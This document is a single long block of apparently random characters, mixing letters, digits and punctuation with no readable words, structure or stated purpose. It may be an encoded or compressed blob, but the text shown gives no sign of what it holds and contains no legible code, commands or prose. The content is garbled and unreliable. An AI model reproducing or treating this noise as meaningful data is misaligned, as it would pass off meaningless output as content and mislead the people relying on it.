I9tAz-IOUCBIw^QzYnVyR6eCpE~2Q@KW&%p;L%TtpYEVsE_h(An9BrOS-|9D|]7V]O9xBn~RfuNtre7VhE9/OW]1}-WhrD)WDL%p7}0N6IKSV]S_r4DrBKEry:uzq{9(2ChShTuxkOwTILO0zAd]Wr0rkrU/^4]pxzS6AVrErri6SpAn|k6Sq@BOu|;AfB+NSrx]DppqCx05A(r~Iz2FWF:fIdz}SU:EtU{:-o4dq;fR5xE%Uih|1RurXeBDO-&SoANdIeAsw-6Rs@Sw/zw]0Nw9iQk:@_6z}4uCQDWtFF;ph7%nJI;tKhe;EN5n4kknEK4V2;fAKRuQ}oUR7/JzYyynJ~~RXQ9h4A{hVi)B~Qy1hC]CYSEC1KSVAe:QQwYYkzyy0x|e}4h|k6pJV5(kBJDrhd~5exiI9Q4DrRoWuUO2UWBRw|E|hnKUni6|Ar0&IXfIE)|@ft@Q5dN:YNV}-zN~9Bz0V_hf9KU&:Lh)^AU6L%CY}]nnCUI@yEpD0VWTzuLu(RW@OXrkXpIpuiOyrBRy_5ERt5;ziWCO;U0sp6D6W&}Y2Vph]X5~o6BIJDN](CV:RC|SSwoTKpqpRrprO/(EWt/_59;oWri-9AOR//@uWqBkEB&:x+z;6sJAYrxBD|5VINp9kr~RUNp]in)wkOW6ruBqdS&^CdW(L6/0JBf]IutqBF|]AUB09UVxQYTsE9(XTr9XXoR0r;LJx99;I-exrk~SoTSJ7ynx-1%(qIC5z|A~rw]ACnTqC;LJds4;B_Y/2t-rK4uy-Lr~VI%(DR;t;d}04^;(Rh4uhoyD)6trEyLe2;({142W7pr4n7oy{&dExp({_|s-+9:Ee}nAppzyR6}Cx4{7^(tn~UTVuWQK5B1rfV}o&frWrhrk9O6WWBUWnT2kySoR09;0%i~7dKY:sJ9;Y5iiIDSz~prVrDiEr;r;WuOW]tT4Wr&A)Drw:@DWnUQ]x9ICzDe^KSuBOWU+VIL6BF}i{Ae9Fzy-o~wur7O@y~hhyDF5z^i/QzS6OJ{rO9]Wx2LSxFtzLrI]Jiz%;sT]iA&9yq&/)fqs14~(fEw2Cr+7rrphy{4IAe;yWN5XrCi0wzEW%oqzqy{iJ&;(D-41CkNK1qy2X(4xx/L{CU)k(o^14SWs{o^7y{ur40_(Qw_Ewyr4}OIh_dFTFSWi6E;T@4k9f4OeL(yWxhs;)@OpU;](r0@)BypBwy^p+UrRhoeYO]^VNuAS/91{RRW2)@r92:1;;L}4J@LUeQIRLnICsxSW@6WUwfer2Ur4zDpJE+TV|0zk%i%LhLqpBTeIVIdWinLFWFfAXiDupR6fsBeAK0TU+dWAOR_]Owr0rrd6}%@24kBOui]:t/s:Ff60Ts+6hx@~Cp;%KtD]feUWWw%Yu9CC@iC1RSqieno~teX(I542_;%/1sDy7TRo(/UC;29yQ}55;fnn4{oo{n4&5VynQ25SQuE}:sIN@qBzVq9_WzBsQ+&VO;CAnJ-Iiwe4FBW;JBRsU^09N6y@zWNV6&rX:wq0Efy_{{~xz6L7F/1w%DEptod6zDEB1rEhXhE_n|]4@VrI{rrI%IE&&BEiy~VxNuE2sE~T6~puIIi]NrE@E6xppr+6yoBBNwwwKC&]xRYt0@-6r^IyYpV(Vrrr/prsCi7&)x9LEE-KU0EKw&]CkANdQ]Y:&2)K2s)K5&)KTshw1k(wsk(rTs/sxRQsx0JsFV_k~BQ^iQfs9u}oAY%kBY]o)kh@);f@)tfstNAoUW]20F}@(Tu@p0fss-hs;WQp^Br0TyQ2@;~pFu~s|NnW7N}E4wp91Nh9Kk@rW^u6QAFo6CR6wDR00NpCLiBpokU|r&_]KRQ2%dT]oqpoxYkkrunp|~Jp~uErWh0rEn0kNVLr+4f9f]IhtoEwwJBoStqOw~QS_F09SiACy2%xUE~s|)Q26If0%~J9CS]Sx/r]O/pAzq]|&F-I9TUS50QONLE-i_fVeQf^NYpo~%D-~tK9:_QoIQq^iTfsxsAsFJfO&:xkV{RoA7%W1DV94wUsDhq@Uq^9RXA^fTUXQDQ@6k)ehT/yA7}SfOCzNx@OfOO2x9w4~yYnpF4WixeV~%|4By|7AB6xp1{t+EO{-xsOBwssA/&TV+]wzi%;+fzIriWzEhu);+t;q:r76+20puIizzORpE|@xzfUEukdrxf-Yr~w+IiWzui2+-F6pV5iuz&zWz-_WtTCAJ|rS29%B]iJEzSI(2kQUI&u]o7U]iOTBVJJBk;0Nu006NAT;E5BiE/tdN~s6Ee;dNsRh1xIf1(C^]AAhDKs6&iNd;XIYe7eq1{4h{ABdk/&6k4-fT/IhQ0YYkyRY9(qhOo+]42nxIeYfQJJNB5%uIXQrxR~x~|}V~]pSpkiSEkdqrO:2/6x)U~+yW6YuqtRUiwdK@S:/k)xs+6|rU-wWn6FkVuzIOtSQrurTOSn{BpBzT-yOV60wnWUB-EhRWuf)xxKuw9QwUqWS2fE@+Y;BV]I:rr0F]]B9w+fO@pXJqr]u|+@)Ref6T+|4oYVN+qFAW-Qh-hk_JqCK^Y^on(w/^Y_IoYDY9YD6&C2Cn2sXUqDt:qT]&Ok~^UX)-C@6-h6^&C@p^7&puSNI2h479x&BW&z&Dinp4|+)+|W1sqE~2S-poO6TrfxBzWxpd;DWS^hKJ|ITi^:CnOX;T;/+iereW&LR^f60+SR5hE:;-uEEIu]IIutDUr5onfRSDYRrIr21q~TNR/Do:6Bf{~nIUL~y/IILEnw0Wn+~)6OWWnu~wu0uwyDLwr]q;oI:AUDrKdudpW4Ar{Aw~%9S%_+o/dW00U~9nROxDR-sR@U)Y6rEVorAkErB;Bz6kY:6W^:6z_:6y@:6;%:6Ik:^iV:h~0rIWDr]qN:u/dV&EQsD:JKr^ns4nKzuS]pe/;r|BQ@(w^A_-{u@QuUq@%EX;@+TAx~%Rykq;nIF;JU2ORDWFp9i/x:TTIn:6T-p_xJt(Rx/-E])h]Io^0~EEQhEuKEY4%UWWz+;s6UFEi:~e(+;2kxB;;9LRSr9%RuW]}6E9f^uoQxE:L~tti~o{WIO|BrJ)yJ06F^}FneQWzdpAYEBAkEUo@rW^XQr4&Sr]pV-V2Yrz;phXC+VY7;xw}r6EOFfdYr:75:i27NJC;%dV]%r]hw:JWu_TWC_T+u_T&DrrkNx&9DfTt]F{QJ6pxS:-uiY:E_u^dsd:)Rh4Cdqtf]69IoAnBfNO^KNwONNwxNxU~7FBdtuyhN6UNUr~t~r1x:zWCW6LBx~YsJi}VCLh{IxF266)5/di0p:|NuqFIL:FsOO|9dx|i-JSo|O%5hhID-yS%+rT&YFLeQrxA~OYs4kXN|kXe4E]Owr|iUSnY&Ay2YYf|qErU|OB)0r|U+uU~Iyy;wrw9Wru|1NOJ(Bt6DUX&EE}:BV2y^)/J4A@qFqOhe++20:oYh6rrx&1_5r)_1W1:I:pLJRK_nqKO+oK^kdOOkQ^L@:@UsX^hCq)(R|zr4p9:nEUxLkBuhF:^B99Vt}DFreIrSX)9R~DFW7OuB{tr1Qd5uhU5WF-wi}K7/Siw_iIdqO5w55wW]|KAQe:Spto6B96ODnkJwwI5ddWEse9U9xUr&-sp&6B52YB~TC+-x}uuYkhxIJrun_I)~yp]rSJx_yRxJUCysxz)I~r]E/uDB1hu7(A7%YiuC]ruoL@:%s~9C64+7;@]:z5V:I1BK@B)s(hzz^thERorB-D_44(D4oy_0dIL2TU_1p)(J{z:OU+L@K@Rz~:/KOLusNXT+6LT5yVK5NE}&s7QT0}Uti_LzL1JEyWStsUdop}BrFeIrEUkU5DWC_N^rtB{+9)Jz4KWqU-_11sStB2D-9w;))4KKokdt%S6t)1KTY5_rWIot{R0rEFr}wO_:oqEA6]fd0/-rN&yrkUIrw4^pqxWVEiUh1A0St&RpOELxNBi|/{pDRkS+0VB}^p-D]J+qJCyUo0r@%hEkE;:R)0QLWXRA::NWIsR^{Uin{dksrN{tE/7y4W2yTtkpB&{WB5Y1_o%srWV:59q{|sTy~y&te%;tTzk&eAfs@yp14W@1y%_syI]ED(x2i&TBN7CtsqELUKxTn_{r~Dpyd+ze{NyDxdo{LpxD+YBJi%o}&9K4XIW;w9fki_2C6|iqx@IU:/%K_@/pBuE^sWisUSexxu9u]IdXf]YOf]1-JIFOC+^6xX1t)+^94iNuEYExB4QdOz)BWk}|-B+t-^uQuFnQUFd7rrzsruBw;YOQBz^Ff-tITREf_YVFNzkk~KN:TE:iY7~9-uR:4yBCsAeRD]IpR{~NTTxk5EFpY:/-CN-r@{T5f20R7](q6I4YWkIV&]tUinK]DtNUiQ@2FyLUrEOUyEiirKW&rkU/rEsOLAJrSpK+(poQXe(xDX(OT%-4&Is2re+;rxsJx}~2reUUw99)CIyp^z|LtIp^Tz7JzSho4/UuWf@SC^|KooBeKi+tB@F5dW;YzhD~E{];F@)~w]y/Nd]u;k-A|++B|u_Ef4]~1CBAC~x~pIrn}ptYY{d;DRx@Ihp:h]}tp(L)Dy]KTBJR(t4k_Uqp9&r|L{}AnIE}~NLLxIrO-du(xDDDeDu|QLu;%-:AOfhO9J:|w5}&Yk4VyV}Jo:X]wL4dJzSr0p4J5pupfnO7r|Fyi};d-wrt{V;5OIR^k(uwwrr0IDuk7rr4-pqBVwOOtQ:/Ru5WXWS(fK7K&^WWOF0xor@-/fw&7L|BUpux~rrJNFukBIuorB)dz-5V-)Jk^5FJ/0UutQi-OLpiSUeehIn;^||CFr60si/oEVWtC@D{riXyEyJUI10{wRoTBoSnA((SSwSu~)O~~V{~IUuIxdprEkIr(%9f|nDR1ASpJ6xfsi|f}9eANz/(FN5)O-LW}rn5JB|Ir5OrU~5dp(OrdE&_6E1pxw)_h:DrEQ/;fY(z6;4pE50rw9&tFfKNnUXfVxif/9uQ-}K%S5N1R{JS{4}Ty@RT4C)yBK}s}^S(1DO&IrOr_@-rNnwIN2Ir~2yrIVsptBWrT9%;Xn4WpzE_tpNYWCs:4::4wfSwXL6%Wz0QC@{NpSBuWNu:~uB+e(;LpVSd~U%kI5Lr+eBt{U5i]]XC4RnA1:RW]zpu~|yue-Q_o)5xA]SU|0D/%o~h9X;teuiS;~DJrABfqI;;r4x2uxk+uxezyYzK-YX9pF44@V_qRXOR(O%-)f{(^r7FJCUh1YwFrEhe1OCU5O6:ok6u1TC;orB~wTzk/OzKrrh_O]zt/|w:rkz4rr~SwO]2wyA{}R^&nq2|5NKBC7Os57@247--s7wTY{yU70y5Y:T}zIo44;TCFB5xnyU]k55:u0iO(kF+otoNz);&rkN:uw&uVW2725@pFiV]]}J}SN/fREJAUI/LWX6L@%T}oesXw6SusFzN1-tQ1s7J/6eixzI|rksA:S:(AeEx(uzKwWiCup(2FpT@eS+1qYYz_s9|6xW:CX{}1qhy7uiA2/_xXFy(tDyno]pn(B9Dtpydnru&eTNE14NkR%tY1_xJ0s}wCR{ww(To&T2F5W}eXk-R_)nD/p{A|QuVJrryi/:WNY{p1p{6z//WBz/id7{FiXu6R7:yo7{h(I{@5DKx1er-E__DhrOu}s(fW(hS7L}){5Q;_/R+%Y4B&/7E%y:SLXSW@wiR4DQ;yhokDNxr~Jd-zwNpO@xkSWCWD@dkQXdrhDNC-DeEInI4-Lr60FCdrF&:~YJi}ByESFI:KXLx^TI6^0Ftz}FB(J_0fxXiS1WyyJWy&wTySS+xwttLLStLsi4N&e}{o_;4}zIiEh~r-hu_IeyY7OKYp:]SOBe4{4/0f9;/ypDCXnQws)IC04eYwuO0xu6pWrCrxSBdrpwIrr&p-pu]rrI(Bxu~IBSECrxDr]x+Jo-(9x-D0(r}+zqrhprW_Vr1RSe+&^pIBE]C6SLdxrDE}x6hCY~WuIrU%C7yIJ+|f_z)^2BzNzqf5uINB;IKn61-rhzQYXkwO{%wJ@)Np9dNy;6Yzp5f_s(;ezhdFrCf@1Ye;:i7;VpRO;)5s-fYr&y;k/)deO&UT&)}T1&Fnx)FFS5_&t()]WByknL%7eOE;56t]URV)iJ6VI&6@hFYX&L]XeSY}KC_s)_9]tTz@1N-)7IToyx|K{D-BkT+e4dyxuro/^9x4SqEKf_XQeI-ByWV5EzE06isupeyS0nED29r6|@9u9r(kOB~~p7tN~pDVLk|A:Dy+hzQYFV)4D{L_ry/R24W99+NeypFEoo0D4w|K4Ww)U_;uxk|QIrBo9kdxqCC:CRIuuu0:oro{{QWxIOCxQpNrweT/;yWNre}xpurWpEYB]irpqA+QW969phUx22;ziiry0o~W;W0&EISOCR7|SrwJiurx|u^xDxx9VNd|rBro~IEu]Wx9]~}eCN;&BAkR;fUAA(9-pJ}U4}q22VVi+h~U&dA^r@U%-J(E--D50RfhhhhA@^Vu:LkBUrxLyTqhSp])dq@6-7q-dUn_f}_^2JJEV@K6D4()/^K^2O:O:)1n}n(yIephsDIBk+k(5uD0{}nD)9eudsd%xVEwWWNnF}0p6;yEuhRFD{uwxk|DpIuzAx]uhrRVNFNfxY0{ySBE;|1~62TXon)Y7z/4nq{LL~{CO15XToxWty7y:Vy00Q0-wW||eItNyk(LpI{Wikx5upD]V5krdu_dpSQ-ny+p-w4Q9sWNee72Sr@ye/LDo0W0ytB|SzIQuAE;~+IsnUEIoLNrEx4CEC]ttrw4UESS}woui|rfQnWB~NACDpEn)xSz0Wr}u}Nr6ei]pUJJIOf2^}k@%:UA&A20qU}hhn(S}2s_6~d^qUwFIqKiNk)O-O^0Jdh^CCL1]/TCdYz0rIN^VWJrJJJF@]pNO27KF^^_LSA5::5)Fq^566/(kszXuk&x((t)^xJ@_4Bss:s&x6S2LIOfD}n0]y]CpupDW_uizWQAV^0i}A]CrIDoUU9ukxT2D+o~%N-Ri9T4rrR{pXy|t;E{Q_TiOoWWyQS_NN~]d6W@EEJU~hpFttNkwhpQrEkWyu_hEu~BNk]w6;%1:B4kt]L%p{|//YNTxE0OIEeW6CuiJe{S1YO]ww~;+VBIYSC:fXIIQATtzi}p6E-XD|xi/@(^Vf^zuK%rW~0&nxE;(hJiqIW}:Wz|zBKTVFi4NdIhC_feVRytxL_CJrB)r^DT9~WxoExuiy7%E6QL(Dx6@%Au_fO2)U~iCup|rnI+:6WDIU762+_4F6-r|sz(WN4CwCYO@6qe(o5|WRiskD]&ESAVFzO((&|@9uQz+4_-:kz4LYk(~qhuff@xIxrxL1q6VT;y|4Fxu9;|rexDDDXQd0tFx)O_IDf;e{k|h6s7Aor(}Dr%{h]rp&}~yY(Np~6-)JzQ;;LQ72WTk{KIRCu@B-IS_%rEyRyWwz6Chu0JDp6:7EW~-/_r7%Aw~eA~EC/YQ:kyTkpp]xEkrxfhe|r^u6E({rh]kwrxr|A5USu~I++AWdiBtUrSuf~d|u:Rr+{tdEp7E++}]7EIIuipzInK^]zqu|B0h5]5/2EJ-JKRqnVFT(_9&0JzV+|tR|RR-D~46yp(}wwI_;%Th@s-O]0dFprrnCWL~u^Vsuh|~rIhr4w{REDBOYFI42|WNUKIo;]]UB-_WdnRz|TVuRD}9AJk4}&WLunsy5UEK&ez(WBu2tE(pxD]RuxJI5IBw;9i5CDUDrD+^BWXYXY(Qu]kSzT+UW;9~DqsDdyEew5qAB]uA~J|{uiKVJTuJiyhu2nTYh7pqipLNIRX-pTBLXAr6+Axuq6Vxu{fK(W%z5i{-]FF5/wDkwTAD-rOQLU{RtUW/U|t|x@^WT(h(0CQ^F:I6wK]ii|z1WDVS4EpV6WEesy6Wx21++4RUxrkz/oWCOs|Dp/xyUD65IpK5)iA5fJ5|}/x0|4nFqkTy6:pwCuxJk6+BO4D(4Ez~@Qx{zyx7z-CBJeRizxId{)YVD(+9O~Ci15K^(]BSqdqI6L&(S9Yqn_}zA{~Wz4tiQwq_y+s^}_p|-h9ruFO+zqr|L)O{%X(i4Y+Cushpp})yoz2X:IE]tSE]~;t2eY%Kwsn:~ur)2d/x1/6:e]uBt1Wz)EWI%^IO~|q6KUSAukBIDD%(ywKKhpxX5nR-R2dUL~:/Ky-uO|wW1z(~hX~-Ee2|9n&0JKeNdXyB~zSir}_xEW%ShuEN6WEdi|LLrSI9+w1VxkeN}EoeYq^@BK;F)&e)N7%FLfu5tRIt]5rt:WS^{i@ykJXdQ;+whLd]B~dA5J4fIpr}&yruEW^Or5n+&wBWq{}D@Yn9ioyd}-i:Jx7NW2O22iOy+row5sOAYofI~_|pTC2I^YQN;Rf;-_E&VU-p-unhDkOKDLrNeW6}L@urrAuO6R~e&7rsdw0w]5|pDE{F2OT@Uie}VkF{5^ieA%]]C%~n@ye|xTV]uhdhxJqA-TFVrChpBEX0rd|k]5eR%1-hEuF~WtEU-Ihky6W^%DBUT(@Btru:Sw:eXkirEx^rUU^(SxI/z)IkkEIn6|BKu-R4Vwhd1BN(YRiJ5Y2h-WKz^;fn]d/SA^_{)YEt/-qO_94/Di1k)(LNkTB&XKRF_--u-:;dB]x1NExWpqquwxy}pyr-fNrJ1/h);:5OX|SKNBxXW2C]^1Cf2+7iC7;u0^7CBqJ~)O4zr7V_Ohe7^%oE;n/w5{pVpI-uOrEr/qVVk@xN~FeuOy9A6_;NzWrzuzDTr0~puiVfxh%FiCW/n&JS7kzNXQrh_{+dhYi1r5itrR^%5yTpupCy_qd0;^hp+^U{e_WIhDDQo(V@XkVNN@/C]@sw-D~~p^JQ2kiktN49d(xL/J~++kJzU+qIWL55Ff^iIYwpWrODR0QTyLkE^+d(eeUi~5C{Cin/SxS~f}NFo1iAEKOD2}X|Jn1E(^6fD{V)/Df}IuIz^2Nwkd-+9ehx@4~:U1Cr5i}2Y1N)Stp-^|fuw&:@eqT(@ey2fCfB:~kK]A&A~iDY9)0%-uL%pkqyu0-D~|^sr^JO]u}:NkJ&NTT^Upyso&BeBIwz(pqS+TTV(9U@qrOyNC1FLVx-OrSkSri_DrzehkrWqh/n0IW@or)yBIuOBru|SE1:NqI-JqABQI_Aqr%E+T/eU6/Qo2CUWE5|IE5VLDy7Er~eIkLTR2^(h@;E~~uB(r9kfurRL&r]yx)JhuE7yIkzWxIIWV{1{huwyhEXB|W5O~tonh]J0rreE9wEBS1fDIpk+T)Cqu;ohTy]DEnfnhiRq&D6Nkdoh7{AU)U)z1~e-6N/(4]OhS-Ufq]4+-(-1sf~f(U(fRUE)L]ThI+20:B&~_u^7LdW)KEsQi(d^s+/5CEd5iE:+XBdL@]0L-h0ru6r(@xt|r(5DTEnSqynToEnB4f:nVIuN_ukhou7]qE~IxA@dwIW~9A@J|rS4spF~;Bk0eWEwi-E+r]Lh]~sxN-Y^WukrxrrrTr1dNi]KdIIKo]hpCf+zwWeR@yeUEAzTkuV2u~F01No0hN-ihrR1%unB+pR{eyeNEWI4BE9E@uyN/y~]+]_UWrkr4r^EYq_~9WT-6pS;V+KJ0uNxw]1|d-ITuE%%xNu2QyW]Cruuqfueyk9KoIBR77/|LCs]Wk-7t~](AUh(~f&+ToS7|Uu6J^OuJ&hr9}k(JNOkEe+]OBRq+dO(StS|0W0kVn~BwW&uf7]6uRD6J2idzSh;x-}ft9u;tuW61^u6DWOptpOrUSV~p)rdV;09y0u&DDOCyyWpAqsxWhp;_yhtk29dXD}+w1q&K{@f2iBu]&ApF{-Yqip9:4@uWRUi}iIELJ-ti}Dr;phxVCD+YFWEzrIw%oTV;oiC/BIhe:TYW{si6i@CTY@r@trw&2})IEJSxQiS9U]uDIDu-LAhp&B|uJuEAhO+-~phXX|W@(-+wFi+VzONy}uwX6CxzV@2kKWS5%9|6}n];WrS}o@SoWW/T(BNTY]:]FppVU2E-((+sQN(rE/oDu7yr(eU~SVUU1YUuY]Bh6ATr9C@~)2URq~or&LJR(WBkh/NqENDWh70wf-xAz(WChr+T:eu^^~Q2QW~ndsYuFtNR_IyD~5;iFI}@qX@i_6FCSiVWTEO9AX+x4z-p]DIWT;D+YFW}|9FOkqWR}2ATWFpW+0uRQ@}V:FQO9XBxyqW6IJDr4TSCLo(rru(rrN-I;}A6;CyxexF^94DrX;Q^R5}&h|k2^tQ})K_r};{W/_{n5)Ikn|z9J|yrBK0I~Nput|~E0JBrNBDJFCIhEwLko{0^|u%iiTAT&yqur1-Ir@L&BxA}QJyxiuiX{WwYrnJFB|7Y6iy;qDyJ^fp0hR&hkJ;~qQtuiYYQUR(}ys^2O&f^;7CtExBAu%)K;+q6kz6@]TSNEEKTq/r]xpViqis5VAwN:pL^E)q^UJF@hJEoO)rV6tioYtXOJ]Sxy(SLNJUTu|BJ(|AiYy+eSnWD:67i(Ye/A7%sB+JJykTE-]FBUW:txFu&E+f+IW)yYUyX+WrSE/%2Erx1rrLFrEypWh&ArEAkW+1zkU^/qW|AOp1FNtR-u+6dYe0fNVCefV;KrN;}un|D6]knNCDSI]E4x^dArwUJOxOUpx75SWN&rrE^kwk(kI]s]uCfri~_+SqhBSE}Er;~k9;{k((KC/qstB9WSALoqz2-FK2-o:(AuuIF1+JT:E|nBK7I9z6+uxNsquzUqz|V1^udtzq+7Ru~1hz+9WIn9x99hR:f6]u~CpB&QC7D-d;zwxk:nO;WC|:n6^fkd5ft5zk{]K61sd:}6Ed)FW;(7~dV-BC9znETzdfd)kxzTkOXX]qouU|O2ICQJ:d@X29FQz~1V^-A{Awont-ifur5zD5pLIu5ApwwhIuEBIu_hu54qWE]^q-Y{ieR2|i@~AWf9CAXBowkApi:0)Ee4DJUL9EwfkWT0Ii{&0LrNpuE}Ir{rI6C&rNE~RyO1q-TV|)C}REr^R|xAtIu1~EudI+YES9-5D;Us|/R}%zi-%}^oyfTUJ-J@RhU0~Ns]dD&RdBV-QVKqqBUBKqKqE:s1)}R]D]SNt@}REVi^|{&n0DuU}Ld5VJDx_khOW;h:D62%F;zX1UKF2_{uOT{x{_5d%iJd/pV2Ei:4qW}N}zn(o}U4Eppp/RVOrprd|Lk5hDVO2K577::@}uCX&{:}W%^_Bqz/DWhrJDznxBrWSLrrotr_ViDtRVpWqSr+FKpVp6@krfTtSiCTpVA)|(zAkiW{E@1::_I@Rk1Lxi)_}%4EW{tr(OruNrW{ixK&4rtTo:IrRSRWBSVIf60D|SiyENu]%6~wiEVATiEkwBt0xNR~@Trp{}L(EDE1pd/Q{Nn_4T1YfV-k|&OkWU-E2Y}+QeqSJQ-SsQTqwI72WD1V}VW2+2o9+57]OxIJJ50p)L2k5U(Xr)qXzUT_hU52z)OL)kru|RdO(_(W(4KkLO/dh9tR|6)rqyuwxWpDrq)xu+%TsOdrzzLDWf^B+~;BYnf:S&/4]1-+Ae}wwL:x_IkDE-VrE+]rEx@rE{d5wI|Drr6rrCEuh~XDY+}W{1&W{9)-{:O_q}QdKBS4]yNzq;TrC;]U_udkQuixR~QrEzfx1X~Xk/nDxtpr0SkB/x~I~r@uK9n]K6JuuAIt9KV~q]orV)x~DX-(reqkQILWf@J_{7KTOs}_fE97io1F{n+X/S%61ICF+]p-ITUULTB-rEYWs0/{BuAS)D+2xdtw:dr((&S~2:nhVThy{DIX{kK2yF^U)qh9K:syrF{|u61nO~hOLt]hFd^/S9UUp|CSx5SA}OFo~UkK2_WRIEr6IuNUTt-iBfsY2Rer-4(]0urFDryUDrr(rRNq(rpYIr^]Irq0r42TNr@Dprr|pC0d(p4iiR;Qi-nCEYzOtRddSLwp^hAS(YhDQJpwpr5TI91LpEX2~5JQfL-zzNz7rJFiTWnp]EVJo29+(ehYNr(9x2N@~9BWx]u%Q+ipnuY0kTW]L2|9J:wJ5T9)6Lop-26%90{:QsWpVu|1r0DI(k:fhDe2s/T^h7w6s-fIwkNBzeWrNsyr&yzE~4t-~_LJ~)d]6hu49%qKUDK]VhQV2FFVkL]%prRoqK5zyByRuLr:XSnC-SJpF4W+o+1JNTOe_BpNkDzoSBr+hSyyn)tS/kpddx{ItIr+hIzIr0W|CB}(&qFpxI|4DODQu^r4iot:)AQSO96NUUiykSVor4)LL%y{w/(BBdDIBz1kh@tL(2A5z~]SCiKYLsiy(0]okEryNWEELinYwYhyyrV{1BJ_@;I]eB1;y@:6wCtyA+T7sRNWdJ0Qq-Ix;4NR6e_U4-II1wf0Q4iSEeN}ut)dnOfIwYzF~)(5YX(r&DyJFiQ1SsAz)q:]_Y7QkAQ@LVK}}/qAu~2V6}T+9d(}:K^EwCd1V(B~Wt;CVAzAhyYD_eEh_z~rr;W4w1N5pOW1NxQr]+AwhJhorx%u@R54hfVA_nn4;SoI{4|)6J~i]zW1]rz9e]+r|6eB4ry}W&hwC/o4pXeX5RfoEOVpEJKxQ4)]dzSyTx;EI)AR|kkwSfCT9@)E0pKOC7:SW:KBrB_Ki}A^4p24qz2s_(Fzf4ofR0}(Vz(i%Uu1X{-o]x:w+rV4XW5V}Iz@A-7X|F(E)U-_5E2:@@qs2L~tY|7@5x^%V_o9YD&9uBuf51i}7NTVurh77E|66dAr+TTq9/Ahp})57oBOu+ReLhfix)0s/e+Y;4s;Qr+R_oIF;L&Xf4IFIurqpKp^YrrEDryCVd:T_Dh0%x5w;{L-|}/zWwtqE@UVfK1Y0@z]2r)dJrWL9NwArLIzf91Q_JqJeLY}zo1tr_{F%r)|nLuFByq96EA-^9)Js1A4TJQA)2rJhhph~r}F-|]e%|OE(NYd;1C7+2(}&U6^B(7XEy99Ou|(F1o6e0}ErrkY;npzLn:TOn:X-TA70n5ddsU7e}N%NT5]T{ko5s^dUnnx4qJ4kd)NL;VCSz@LSpA^F}79F&}TFKNT~x]}9+Y]z~D0VCA1ACIW_ou]VAUB0w4Nx}QT{5h~%o&qN_i2D4|:{4i6DrNSKeC1X/0JE5r~E5Np796;fKdAY^_+N1/ih~D6{&IySSwD|kQrr7IIo7XnV5{}5%L{@ep/52sr96Ur(Dy&k~r(&DuB-rrp5yV^E]^SWd~dkh-(W6]nYhnrW&OoE]pu{^2Dhu6k72dkYOK;fu:i2:d:55r-f::%RLh@09B;0kt6KwR@{kr%{Dyrk]qnkBI1+TLXy4(1e0N9i0Q|A}pn-BB0W9uW:s%who_eSo49SnQo:E_S:n49YEX9T{2yi(/Cnke2{%sy-eprxQEkDWyEt]sDSQ+keouT9u~{TqWwhDJrtuCr@yNxprI%e9Cq-(xNiSBSt(uzJFkrC|B_&Nq5kF;kOJS}9]e{IBu^rRJENkwQJFXwiO^C~k6}:W]Ad-0U|J|;E4+pKQ(p~WAde4w6TOEi~uV9xf]sIN(Tuuiiy];S6FSI-Eq}y}WuuJVnfk9C4W:xpJx%]Xou/xeoRI4wA9CNKQNCu_t]CRoOC~R1(-/reDuiO|xxp-Wx~+S}:kEqR~e|2]Ed;Own6J9V|0|ABNnEN;S&O@xu:pzoRp+WxrpIo6;|u0(rzIA|iEkx0(5S]i^SrYx9pxrrqtDO(Uf/EKAyJBYuA^VJ]X2TLB%fJ_d5AWUY_Q5~{Q-5/W+YD%/C4KQ//WE)///1]EzxruuUOoWEW+26p;DT%0@rnEE-Oo-IBAX6Np%4/5x;ehh5iID{/WWdW44owuV|I6IpJFNx++05EEErkww]Er4NT}+]9e9wrrD{2Q&6iw-_o+x~yNuAn0nE0WVrw9wrIoSh~~EEinA]By_BBAE}+~AABh~}~DqhhJuukxA%iSyzUUzAIR](qS9urxi6B-+(if_9}~rp&07V&&nCQNAhhpkoJ@VzeN|UOUUUUuqpdERIDh|kK2d2B)z{UBIN:FqqdK~kppd-dJKkRQqqLV-ErI^qVY|E)UV2ELyW]huT66E5;kIzrSQUA(Oh}}X2k&iCYhVfzYz6BUTD5K(qTTs5LDIY77Y0]0DF/};o2r|w&&6FyFpQDK@@sr)zCotCS/n)5OWyVJ:X_h;YWo001K{|1|C4RY^CeXit:{o%++UJO0WOJJLh66R]hEkNkNF1oB-onK_6CWCro}R+thyhSLU+9sSiuwI|E}rpxIoAy}]rBCE4qBBOqUVA|V}WqR]hfXBqV^kY^LErr-hUuJqLtfW9xw4wIVi(yWIh{pIABzy]&2RISdFqhBTE@:zk|;dsO0hRyyEBu:fE@:V@^Kf-EJ:kNe|UJFO]QzIqVJiw@JtfRVOy&iCAFp-xDRJJWSyL}{qDq&q62I9dWWrwrot{kx@DJR~15;tz_~xotL%1AohK0{y2si%)Af:o7F/ou@N%rrX)9w5C^J:1K_~Y_K/55Ee%@;@{o{Nw)O-(7o2NeXX/{L{/r/TdE0ewQLFCI1RUqNr~9UQD-0On_C9Ii9WJI5{ht9qfyJ+++U_R||UV0oWC+tAuIqeqkkUATw|{LqU~|t|Fqy}q7S6A44|d1h(e;xRp~RqOtE+5IpXxEuqTpr&IDOr{dDrkK{xSD|V_d0RW|FUU+C|xWLqOEzYrE+AhpdD|DppL{A|dDf(}i2wJ|d%r@^4;A~CYCOU~L+hVJ]{KN7A1oI~5K0owS:y~+h5xrrSTiupBB0&x1:Oq0C+po|TT;V]u{2u|~W1qqzdFTqnFe7)Iot(Qn(AXo_UU/XwAk(Wq~&zFtOoWYutL@_:nfo{C1EWe-OInDornsQ5u&10uEWOEB)@wxkQKzW^WI7urErRtDDBBIFJk;tWRhWO2YDTDrrnUIwx))60qN:;rQ^%~Szxw)iTCtUniiJBQq|k]7zq^@J7^~p9otE]y+dCd^/J@]|7})Iu]I0WzS}-S9us~YDu:rNzBJ5BQVWDRhx5eytIS^p}(wCNzByoE0XE-}yr~A)Bd}IF|r{wiqW-@20_z@FoV:NJ@xurn4irBYKL}X7r_ir6+RSTIKpCXo4z(%Q{2e7X542DrN:Er9iFxxkXipxE@OIh7z0W-KQzEICdhE+05~6q50OhCN:E-sTFk;YXiCWr@JiEfz0JWxNurrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7OzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9k)V@Ah^oA5_{X)K/Dx:{Dq)EDL7]Ti594yX;4Qw~0FeB}f)&T@J:zFXfsN/Y@Fs6n;&^n%CJK_)InNCXEL{i{/|}QXN4%75KkeS%e2e%x~Do{WtupDp|W^RDOBkwzD{7&JqWSiz96Rp4dFTW((WExRyoN;hOp-w+STpA:]TnLpxxrpu6TJD+ry0rrI7-tr6DOz7e2|{wx;&nL@hIO^